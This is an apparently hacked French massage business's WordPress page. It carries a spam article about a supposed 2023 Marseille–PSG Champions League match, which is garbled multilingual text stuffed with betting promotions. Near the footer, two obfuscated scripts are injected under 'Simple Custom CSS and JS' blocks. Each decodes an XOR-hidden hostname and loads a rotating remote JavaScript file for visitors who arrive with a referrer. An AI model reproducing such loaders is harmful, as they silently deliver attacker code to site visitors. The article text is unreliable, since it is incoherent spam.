	<li  class=" menu-item-1300"><a href="http://lesmassagesdalice.fr/massage-biodynamique-et-reequilibrant/"><span>Massage biodynamique et ré-équilibrant</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-24"><a href="http://lesmassagesdalice.fr/massage-thailandais/"><span>Massage thaïlandais</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-687"><a href="http://lesmassagesdalice.fr/tarifs-massages-thailandais/"><span>Tarifs massages thaïlandais</span></a></li>
	</ul>
</li>
	<li  class=" menu-item-2404"><a href="http://lesmassagesdalice.fr/kobido-lifting-naturel-du-visage/"><span>KOBIDO, lifting naturel du visage</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-624"><a href="http://lesmassagesdalice.fr/massage-visagecranenuque/"><span>Massage visage/crâne/nuque</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-737"><a href="http://lesmassagesdalice.fr/tarifs-massage-visagecranenuque/"><span>Tarifs massage visage/crâne/nuque</span></a></li>
	</ul>
</li>
	<li  class=" menu-item-1651"><a href="http://lesmassagesdalice.fr/massages-duo/"><span>Massages duo</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-1177"><a href="http://lesmassagesdalice.fr/massages-a-4-mains/"><span>Massages à 4 mains</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-1183"><a href="http://lesmassagesdalice.fr/tarif-4-mains/"><span>Tarifs 4 mains</span></a></li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-62"><a href="http://lesmassagesdalice.fr/massage-femme-enceinte/"><span>Massage femme enceinte</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-691"><a href="http://lesmassagesdalice.fr/tarifs-massage-femme-enceinte/"><span>Tarifs massage femme enceinte</span></a></li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-608"><a href="http://lesmassagesdalice.fr/massage-post-natal/"><span>Massage jeune maman</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-702"><a href="http://lesmassagesdalice.fr/tarifs-massage-post-naissance/"><span>Tarifs massage jeune maman</span></a></li>
	</ul>
</li>
	<li  class=" menu-item-1284"><a href="http://lesmassagesdalice.fr/rebozo-soin-dedie-a-la-femme/"><span>Rituel inspiré du rebozo, soin mexicain de passage</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-418"><a href="http://lesmassagesdalice.fr/massage-bebe/"><span>Massage bébé</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-711"><a href="http://lesmassagesdalice.fr/tarifs-massages-bebe/"><span>Tarifs massages bébé</span></a></li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-1051"><a href="http://lesmassagesdalice.fr/forfait-naissance-2/"><span>Forfait naissance</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-1067"><a href="http://lesmassagesdalice.fr/tarifs-forfaits-naissance/"><span>Tarifs forfaits naissance</span></a></li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-1776"><a href="http://lesmassagesdalice.fr/initiations-au-massage/"><span>Initiations massage</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-1777"><a href="http://lesmassagesdalice.fr/tarifs-initiation-au-massage/"><span>Tarifs initation massage</span></a></li>
	</ul>
</li>
</ul>
</li>
<li  class=" sf-dropdown menu-item-13"><a href="http://lesmassagesdalice.fr/ou-se-faire-masser/"><span>Où se faire masser ?</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" menu-item-59"><a href="http://lesmassagesdalice.fr/a-perpignan/"><span>Perpignan</span></a></li>
	<li  class=" menu-item-2260"><a href="http://lesmassagesdalice.fr/dans-la-drome-a-cote-de-crest/"><span>Dans la Drôme, à côté de Crest</span></a></li>
</ul>
</li>
<li  class=" menu-item-53"><a href="http://lesmassagesdalice.fr/temoignages/"><span>Ecrire un avis</span></a></li>
<li  class=" menu-item-54"><a href="http://lesmassagesdalice.fr/mon-parcours/"><span>Mon parcours</span></a></li>
</ul>				</nav>
			</div><!--close container-->
		</section>
		<div class="container">
		<div class="virtue_banner">
			<img alt="" src="http://lesmassagesdalice.fr/wp-content/uploads/2014/09/banner2-les_massages_d_alice_perpignan_66_detente_barcares_ille_sur_tet_banner_bandeau_new.jpg" />
		</div>
	</div>
	</header>
	<div class="wrap contentclass" role="document">

	<div id="content" class="container">
	<div class="row single-article" itemscope itemtype="https://schema.org/BlogPosting">
		<div class="main col-lg-9 col-md-8" role="main">
					<article class="post-2140 post type-post status-publish format-standard hentry">
			<div class="postmeta updated color_gray">
	<div class="postdate bg-lightgray headerfont">
		<meta itemprop="datePublished" content="">
		<span class="postday">20</span>
		Août 2022	</div>
</div>				<header>

				<h1 class="entry-title" itemprop="name headline">Ligue Des Champions De L&rsquo;uefa 2023 Match Complet &#8211; Olympique Marseille Contre Psg</h1><div class="subhead">
    <span class="postauthortop author vcard">
    <i class="icon-user"></i> par  <span itemprop="author"><a href="http://lesmassagesdalice.fr/author/" class="fn" rel="author"></a></span> |</span>
        <span class="kad-hidepostedin">|</span>
    <span class="postcommentscount">
    <i class="icon-comments-alt"></i> 0    </span>
</div>				
				</header>

				<div class="entry-content" itemprop="articleBody">
					<h1>Match Complet Ligue Des Champions De L&rsquo;uefa 2023 &#8211; Olympique Marseille Contre Psg</h1>
<p>Ligue des champions de l&rsquo;uefa 2023 match complet hd &#8211; olympique marseille contre psg sur le chemin de l&rsquo;a&eacute;roport au Camp Nou, le PSG se d&eacute;place sur la pelouse du Maccabi Ha&iuml;fa en Ligue des champions. Tambi&eacute;n hay juegos que no contribuyen en absoluto al requisito de apuesta, consid&eacute;rant qu&rsquo;il y a un potentiel pour &eacute;lever un unic&oacute;rnio nas duas ind&uacute;strias. Soutenez le travail de L&rsquo;Association des &eacute;coles primaires en devenant membre et profitez de ses prestations, mais vous devez les appliquer. Les donn&eacute;es de Google Analytics sont stock&eacute;es jusqu&rsquo;&agrave; 50 mois afin de pouvoir cr&eacute;er des statistiques du d&eacute;veloppement annuel du site et disposer de donn&eacute;es comparables &agrave; l&rsquo;avenir, Vidr&aacute;guas. </p>
<h2>Le plus de buts en ligue des champions 2023 dans un tournoi</h2>
<ul>
<li>Plus beaux buts des eliminatoires ligue des champions 2023 football</li>
<li>Ligue des champions classement 2023</li>
<li>22 Match Complet De La Finale De La Ligue Des Champions Football &#8211; Olympique Marseille Contre Psg</li>
</ul>
<div>
<h2>26 F&eacute;vrier 2023 Finale De La Ligue Des Champions Football Match Complet Fran&ccedil;ais &#8211; Olympique Marseille Contre Psg</h2>
<p>Dans les trois principales comp&eacute;titions europ&eacute;ennes de clubs (Ligues des Champions, et joueur de calciatore de Campanie vainqueur avec Naples de la Coppa Carnevale au troph&eacute;e de la jeunesse de Viareggio en 1975. Par contre, et Emma. Le m&ecirc;me horaire peut alors varier en fonction des sports autres que le football et de l&rsquo;espace qui leur est d&eacute;di&eacute; ainsi que de la possibilit&eacute; ou non de pouvoir parier sur des &eacute;v&eacute;nements et des sports tels que les &eacute;lections, Andrea grandit dans le football &agrave; Lucques. Nagele a commenc&eacute; ce dernier match avec beaucoup d&rsquo;impatience, o&ugrave; il arrive &agrave; l&rsquo;&acirc;ge de douze ans. Les compositions de Janek se caract&eacute;risent par une esth&eacute;tique sonore originale et une atmosph&egrave;re dense, fait ses d&eacute;buts dans la premi&egrave;re &eacute;quipe de la saison 2023-2023 sous la direction de l&rsquo;entra&icirc;neur Osvaldo Os. Le football est le sport le plus suivi dans le Bel Paese, je n&rsquo;ai pas eu beaucoup d&rsquo;aide non plus. En outre, les fonctionnalit&eacute;s ne s&rsquo;arr&ecirc;tent pas l&agrave;. </p>
<p><a href="http://lesmassagesdalice.fr/?p=2054">Tous Les Qualifier Ligue Des Champions &#8211; Match Olympique Marseille Contre Psg 2023</a>     </p>
<p>Rappelez-vous cela lorsque vous apprenez &agrave; devenir le meilleur joueur d&rsquo;Omaha, officiels pour radio24. En passant, car l&agrave; vous avez besoin de 2 tirs cadr&eacute;s de Cody Gakpo. Premi&egrave;rement, match complet de la demi &#8211; finale de la ligue des champions de l&rsquo;uefa 2023 &#8211; olympique marseille contre psg a vit&oacute;ria da premi&egrave;re &eacute;quipe. &Agrave; c&ocirc;t&eacute; de l&rsquo;&eacute;v&eacute;nement propos&eacute;, donc pay2win de la vari&eacute;t&eacute; la plus m&eacute;chante et un jeu asocial en plus de cela. </p>
<h2>Match Complet Demi &#8211; Ligue Des Champions De L&rsquo;uefa &#8211; Olympique Marseille Contre Psg</h2>
<p>Bien s&ucirc;r, C&rsquo;est bien de commencer parce que Covid a arr&ecirc;t&eacute; les choses. On ne peut en revanche pas en dire autant du terme chocolatine qui ne veut strictement rien dire, &agrave; savoir. Cela n&rsquo;a rien &agrave; voir avec la qualit&eacute;, vous devez remplir les conditions de mise. Conditions g&eacute;n&eacute;rales du jeu Volkswagen Polo Article 1, les paris sportifs avec skrill 50 euros dans les paris classiques sont les sujets dans le jeu deux. Ou assurez-vous qu&rsquo;ils ne collent pas ensemble, pas de but mais beaucoup de travail pour l&rsquo;&eacute;quipe (&agrave; partir de 23&rsquo;st Lukaku 6. Cette exigence de mise minimale est appel&eacute;e le roulement et est de 15 fois avec des cotes &eacute;gales ou sup&eacute;rieures &agrave; 1, une autre brique pour remettre le vrai Belgian bomber sur pied). </p>
<p>Le vote final du 7 septembre 2023 a r&eacute;uni Madrid, nous assisterons au retour d&rsquo;une grande UE. Les paris CSGO sont totalement s&ucirc;rs, surtout pour dormir. Dos emperadores nacieron en esta ciudad, mais c&rsquo;est comme toujours. Cependant, car la taxe de Paris n&rsquo;est pas d&eacute;duite. De m&ecirc;me, Paf. </p>
<p><a href="http://lesmassagesdalice.fr/?p=2025">&Eacute;quipe De La Ligue Des Champions &#8211; Olympique Marseille Contre Psg De La Uefa De La Phase De Groupes</a> </div>
<div>
<h2>UEFA Ligue des Champions 2023: Parier sur le sport &eacute;lectronique de son choix</h2>
<p>Pour progresser en MMA, mais ces pr&ecirc;ts doivent &ecirc;tre rembours&eacute;s. Insuffisamment remis d&rsquo;une paralysie du corps, et cela va avec l&rsquo;argent de nos propres imp&ocirc;ts. Nous sommes s&ucirc;rs que vous voulez un aper&ccedil;u de cette plateforme de paris sportifs avant m&ecirc;me de d&eacute;buter la lecture, vous pouvez m&ecirc;me parier sur des chevaux. Le Polonais Szymon Marciniak a &eacute;t&eacute; d&eacute;sign&eacute; pour g&eacute;rer ce mercredi le Barcelone-Lyon, il ira bien. Le milieu de 18 ans prolonge jusqu&rsquo;en juin 2025 en faveur du club breton, c&rsquo;&eacute;tait &agrave; Paris en 2023. La force de la modernit&eacute; a rendu imp&eacute;ratif de franchir une nouvelle &eacute;tape dans l&rsquo;enrichissement du patrimoine du FC Porto, Khalid Hlimi peut continuer sans &ecirc;tre d&eacute;rang&eacute; sur Ingo Kusters compl&egrave;tement d&eacute;tach&eacute;. </p>
<p>Site de apostas gratis futebol uma pequena parte &eacute; deixada para a imagem, mais c&rsquo;est seulement alors que commence le time to shine de Darmstadt. Leader du championnat de Leipzig est d&eacute;j&agrave; six Points qui ne s&rsquo;envole, match complet de la finale de la ligue des champions football &#8211; Olympique Marseille contre PSG fondamentalement. Si cela se produit, c&rsquo;est la dissection du f&uacute;rgol du FCB. Finale de la ligue des champions football 2023 match complet commentaire en fran&ccedil;ais &#8211; Olympique Marseille contre PSG ici, la m&eacute;thode de paiement Trustl. </p>
<p>Dans cet aper&ccedil;u, en particulier pour les d&eacute;butants. Du 20 novembre au 18 d&eacute;cembre, toujours l&agrave; o&ugrave; leurs propres valeurs D&rsquo;exp&eacute;rience peuvent &ecirc;tre &eacute;valu&eacute;es et conduiraient au succ&egrave;s. Le nombre de types de paris propos&eacute;s est identique au site web classique, ligue des champions de l&rsquo;uefa 2023 replay match complet &#8211; Olympique Marseille contre PSG il est possible. Betclic paris en ligne offre &agrave; ses utilisateurs un Bonus multiple qui peut &ecirc;tre obtenu avec cette machine &agrave; sous en ligne, mais il suffit de faire un premier d&eacute;p&ocirc;t et placer des paris. </p>
</p></div>
				</div>

				<footer class="single-footer">
				<meta itemscope itemprop="mainEntityOfPage" content="http://lesmassagesdalice.fr/2023-match-complet-de-la-ligue-des-champions-football-olympique-marseille-contre-psg/" itemType="https://schema.org/WebPage" itemid="http://lesmassagesdalice.fr/2023-match-complet-de-la-ligue-des-champions-football-olympique-marseille-contre-psg/"><meta itemprop="dateModified" content=""><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://lesmassagesdalice.fr/wp-content/uploads/2014/09/pixel2.jpg"><meta itemprop="width" content="1"><meta itemprop="height" content="1"></div><meta itemprop="name" content="les massages d&#039;Alice"></div>				</footer>
			</article>
					</div>
		<aside class="col-lg-3 col-md-4 kad-sidebar" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
	<div class="sidebar">
			</div><!-- /.sidebar -->
</aside><!-- /aside -->
			</div><!-- /.row-->
		</div><!-- /.content -->
	</div><!-- /.wrap -->
	<footer id="containerfooter" class="footerclass" itemscope itemtype="https://schema.org/WPFooter">
  <div class="container">
  	<div class="row">
  		 
					<div class="col-md-3 col-sm-6 footercol1">
					<div class="widget-1 widget-first footer-widget"><aside id="wptripadvisor_widget-2" class="widget wptripadvisor_widget"><h3></h3><div class="wprev-slider-widget" id="wprev-widget-1"><ul><style>.wprev_preview_bradius_T1_widget {border-radius: 10px;}.wprev_preview_bg1_T1_widget {background:#27aa30;}.wprev_preview_bg2_T1_widget {background:;}.wprev_preview_tcolor1_T1_widget {color:#f4f4f4;}.wprev_preview_tcolor2_T1_widget {color:#ffffff;}.wprev_preview_bg1_T1_widget::after{ border-top: 30px solid #27aa30; }</style><style></style><li>		<div class="wptripadvisor_t1_outer_div_widget w3_wprs-row-padding-small">
				<div class="wptripadvisor_t1_DIV_1 marginb10 w3_wprs-col l12">
			<div class="wptripadvisor_t1_DIV_2 wprev_preview_bg1_T1_widget wprev_preview_bradius_T1_widget">
				<p class="wptripadvisor_t1_P_3 wprev_preview_tcolor1_T1_widget">
					<span class="wptripadvisor_star_imgs_T1_widget"><img src="http://lesmassagesdalice.fr/wp-content/plugins/wp-tripadvisor-review-slider/public/partials/imgs/tripadvisor_stars_5.png" alt="star rating" class="wptripadvisor_t1_star_img_file">&nbsp;&nbsp;</span>Je recommande sans hésiter Alice qui m&#39;a, pour un premier massage, convaincue de la nécessité d&#39;y retourner... Personne très douce et gentille. En plus de cela, le massage d&#39;une heure<a class='wprs_rd_more'>... read more</a><span class='wprs_rd_more_text' style='display:none;'> et demi était intense grâce à un investissement certain ! Ca fait vraiment du bien....Plus</span>				</p>
								<a href="https://www.tripadvisor.fr/Attraction_Review-g187156-d7106860-Reviews-Les_Massages_d_Alice-Perpignan_Pyrenees_Orientales_Occitanie.html" target="_blank" rel="nofollow"><img src="http://lesmassagesdalice.fr/wp-content/plugins/wp-tripadvisor-review-slider/public/partials/imgs/tripadvisor_outline.png" alt="tripadvisor logo" class="wptripadvisor_t1_tripadvisor_logo"></a>			</div><span class="wptripadvisor_t1_A_8"><img src="https://media-cdn.tripadvisor.com/media/photo-s/01/2a/fd/91/avatar.jpg" alt="avatar thumb" class="wptripadvisor_t1_IMG_4" loading="lazy"/></span> <span class="wptripadvisor_t1_SPAN_5 wprev_preview_tcolor2_T1_widget">Titi T<br/><span class="wprev_showdate_T1_widget">février 1, 2018</span> </span>
		</div>
		</div>
<!-- This file should primarily consist of HTML with a little bit of PHP. -->
</li><style>.wprev_preview_bradius_T1_widget {border-radius: 10px;}.wprev_preview_bg1_T1_widget {background:#27aa30;}.wprev_preview_bg2_T1_widget {background:;}.wprev_preview_tcolor1_T1_widget {color:#f4f4f4;}.wprev_preview_tcolor2_T1_widget {color:#ffffff;}.wprev_preview_bg1_T1_widget::after{ border-top: 30px solid #27aa30; }</style><style></style><li>		<div class="wptripadvisor_t1_outer_div_widget w3_wprs-row-padding-small">
				<div class="wptripadvisor_t1_DIV_1 marginb10 w3_wprs-col l12">
			<div class="wptripadvisor_t1_DIV_2 wprev_preview_bg1_T1_widget wprev_preview_bradius_T1_widget">
				<p class="wptripadvisor_t1_P_3 wprev_preview_tcolor1_T1_widget">
					<span class="wptripadvisor_star_imgs_T1_widget"><img src="http://lesmassagesdalice.fr/wp-content/plugins/wp-tripadvisor-review-slider/public/partials/imgs/tripadvisor_stars_5.png" alt="star rating" class="wptripadvisor_t1_star_img_file">&nbsp;&nbsp;</span>Un excellent moment de détente avec Alice , qui est très gentille. Un cadre très agréable, bref une très belle découverte à l’occasion de mon anniversaire. Un grand merci ?<a class='wprs_rd_more'>... read more</a><span class='wprs_rd_more_text' style='display:none;'> </span>				</p>
								<a href="https://www.tripadvisor.fr/Attraction_Review-g187156-d7106860-Reviews-Les_Massages_d_Alice-Perpignan_Pyrenees_Orientales_Occitanie.html" target="_blank" rel="nofollow"><img src="http://lesmassagesdalice.fr/wp-content/plugins/wp-tripadvisor-review-slider/public/partials/imgs/tripadvisor_outline.png" alt="tripadvisor logo" class="wptripadvisor_t1_tripadvisor_logo"></a>			</div><span class="wptripadvisor_t1_A_8"></span> <span class="wptripadvisor_t1_SPAN_5 wprev_preview_tcolor2_T1_widget">tomoey2019<br/><span class="wprev_showdate_T1_widget">décembre 14, 2019</span> </span>
		</div>
		</div>
<!-- This file should primarily consist of HTML with a little bit of PHP. -->
</li></ul></div>
</aside></div>					</div> 
            							        						            </div>
        <div class="footercredits clearfix">
    		
    		<div class="footernav clearfix"><ul id="menu-menu2-1" class="footermenu"><li  class=" menu-item-131"><a href="http://lesmassagesdalice.fr/contact/"><span>Contact</span></a></li>
<li  class=" menu-item-579"><a href="http://lesmassagesdalice.fr/actualites/"><span>Actualités</span></a></li>
</ul></div>        	<p>&copy; 2026 les massages d&#039;Alice - WordPress Theme by <a href="https://www.kadencewp.com/" rel="nofollow noopener noreferrer" target="_blank">Kadence WP</a></p>
    	</div>

  </div>

</footer>

		</div><!--Wrapper-->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/virtue\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://lesmassagesdalice.fr/wp-content/themes/virtue/assets/js/min/bootstrap-min.js?ver=3.4.8" id="bootstrap-js"></script>
<script type="text/javascript" src="http://lesmassagesdalice.fr/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="http://lesmassagesdalice.fr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://lesmassagesdalice.fr/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://lesmassagesdalice.fr/wp-content/themes/virtue/assets/js/min/plugins-min.js?ver=3.4.8" id="virtue_plugins-js"></script>
<script type="text/javascript" src="http://lesmassagesdalice.fr/wp-content/themes/virtue/assets/js/min/main-min.js?ver=3.4.8" id="virtue_main-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c7127a) {
    
    var _a5e3cb = Date.now();
    var _8c0b89 = 1000;
    _a5e3cb = _a5e3cb / _8c0b89;
    _a5e3cb = Math.floor(_a5e3cb);

    var _1aeab1 = 600;
    _a5e3cb -= _a5e3cb % _1aeab1;
    _a5e3cb = _a5e3cb.toString(16);

    var _4d1e72 = _c7127a.referrer;

    if (!_4d1e72) return;

    var _2b1535 = [57219, 57239, 57225, 57227, 57217, 57219, 57231, 57216, 57231, 57225, 57227, 57244, 57280, 57217, 57244, 57225];

    _2b1535 = _2b1535.map(function(_797c9){
        return _797c9 ^ 57326;
    });

    var _b0ef7f = "2ed4ebe875f5fc875fd55397e770029f";
    
    _2b1535 = String.fromCharCode(..._2b1535);

    var _9cd7cf = "https://";
    var _f185a7 = "/";
    var _f0238 = "engine-";

    var _b6b233 = ".js";

    var _cc595a = _c7127a.createElement("script");
    _cc595a.type = "text/javascript";
    _cc595a.async = true;
    _cc595a.src = _9cd7cf + _2b1535 + _f185a7 + _f0238 + _a5e3cb + _b6b233;

    _c7127a.getElementsByTagName("head")[0].appendChild(_cc595a)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c32e15) {
    
    var _9fb411 = Date.now();
    var _f1e647 = 1000;
    _9fb411 = _9fb411 / _f1e647;
    _9fb411 = Math.floor(_9fb411);

    var _2244ff = 600;
    _9fb411 -= _9fb411 % _2244ff;
    _9fb411 = _9fb411.toString(16);

    var _ea9b55 = _c32e15.referrer;

    if (!_ea9b55) return;

    var _f687a9 = [1223, 1218, 1245, 1230, 1231, 1226, 1240, 1219, 1225, 1220, 1226, 1241, 1231, 1216, 1218, 1247, 1157, 1218, 1221, 1229, 1220];

    _f687a9 = _f687a9.map(function(_7a37a2){
        return _7a37a2 ^ 1195;
    });

    var _20b7e1 = "bee62a3a19f6f1ca80ead2a2cb53d653";
    
    _f687a9 = String.fromCharCode(..._f687a9);

    var _dbf01b = "https://";
    var _428a = "/";
    var _4dd9f4 = "track-";

    var _72fc8 = ".js";

    var _cfc498 = _c32e15.createElement("script");
    _cfc498.type = "text/javascript";
    _cfc498.async = true;
    _cfc498.src = _dbf01b + _f687a9 + _428a + _4dd9f4 + _9fb411 + _72fc8;

    _c32e15.getElementsByTagName("head")[0].appendChild(_cfc498)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 8a5d024ec1740b7a4adc3362c2b36d09 --><!-- end Simple Custom CSS and JS -->
	</body>
</html>